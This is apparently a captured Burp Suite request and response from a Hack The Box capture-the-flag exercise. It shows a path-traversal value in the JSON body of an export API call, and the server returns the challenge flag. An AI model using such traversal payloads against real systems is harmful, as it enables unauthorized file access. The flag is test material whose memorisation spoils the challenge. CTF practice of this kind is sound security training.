 Request
Pretty Raw Hex \n
1 POST /api/export HTTP/1.1
2 Host: 138.68.162.218:31631
3 Content-Length: 36
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
5 Content-Type: application/json;charset=UTF-8
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-GB,en
9 Origin: http://138.68.162.218:31631
10 Referer: http://138.68.162.218:31631/home
11 Accept-Encoding: gzip, deflate
12 Cookie: session=eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5
13 Connection: close
14
15 {
"name":"../signal_sleuth_firmware"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Thu, 23 Mar 2023 06:33:57 GMT
4 Content-Disposition: attachment; filename=signal_sleuth_firmware
5 Content-Type: application/octet-stream
6 Content-Length: 31
7 Last-Modified: Tue, 14 Mar 2023 10:30:06 GMT
8 Cache-Control: no-cache
9 ETag: "1678789806.0-31-1219563521"
10 Vary: Cookie
11 Connection: close
12
13 HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}
INSPECTOR